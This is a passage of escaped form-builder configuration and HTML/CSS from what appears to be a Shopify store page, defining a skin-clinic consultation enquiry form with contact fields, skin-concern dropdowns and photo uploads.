id=\"temp-for-88387-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-88387-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"88387-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-88387-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-88387-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-88387-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"88387-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"88387-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[88387];
      
    
      
      
      
      window.Globo.FormBuilder.forms[103912] = {"103912":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Ads_form_submission_1","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"You have Unlocked €50 OFF Your First Treatment"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-103912 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"103912\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-103912 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-103912 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-103912 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-103912 .globo-form-app .globo-description,\n.globo-form-id-103912 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-103912 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-103912 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-103912 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-103912 .globo-form-app .footer,\n.globo-form-id-103912 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-103912 .globo-form-app .footer button,\n.globo-form-id-103912 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-103912 .globo-form-app .footer button.submit,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.submit\n.globo-form-id-103912 .globo-form-app .footer button.checkout,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-103912 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-103912 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-103912 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .step.-completed .step__number,\n.globo-form-id-103912 .globo-form-app .line.-progress,\n.globo-form-id-103912 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .checkmark__check,\n.globo-form-id-103912 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-103912 .flatpickr-day.selected, \n.globo-form-id-103912 .flatpickr-day.startRange, \n.globo-form-id-103912 .flatpickr-day.endRange, \n.globo-form-id-103912 .flatpickr-day.selected.inRange, \n.globo-form-id-103912 .flatpickr-day.startRange.inRange, \n.globo-form-id-103912 .flatpickr-day.endRange.inRange, \n.globo-form-id-103912 .flatpickr-day.selected:focus, \n.globo-form-id-103912 .flatpickr-day.startRange:focus, \n.globo-form-id-103912 .flatpickr-day.endRange:focus, \n.globo-form-id-103912 .flatpickr-day.selected:hover, \n.globo-form-id-103912 .flatpickr-day.startRange:hover, \n.globo-form-id-103912 .flatpickr-day.endRange:hover, \n.globo-form-id-103912 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-103912 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-103912 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-103912 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-103912 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-flat_rounded  